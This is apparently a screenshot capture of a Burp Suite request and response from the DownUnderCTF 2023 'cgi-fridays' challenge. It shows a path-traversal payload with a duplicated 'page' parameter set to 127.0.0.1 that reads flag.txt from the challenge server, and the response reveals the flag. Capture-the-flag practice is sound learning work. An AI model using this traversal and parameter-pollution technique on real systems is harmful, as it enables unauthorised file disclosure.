 Send Cancel < ▼ > ▼ Target: https://web-cgi-fridays-de834c0607c7.2023.d... HTTP/2
Request
Pretty Raw Hex \n
1 GET /cgi-bin/route.pl?page=
../../sys/class/iommu/../../../flag.txt&page=127.0.0.1
HTTP/2
2 Host: web-cgi-fridays-de834c0607c7.2023.ductf.dev
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://play.duc.tf/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html
3 Date: Mon, 04 Sep 2023 13:54:57 GMT
4 Server: Apache/2.4.57 (Unix)
5
6 DUCTF{s qqjust another perl hacker q and print ucfirst}
7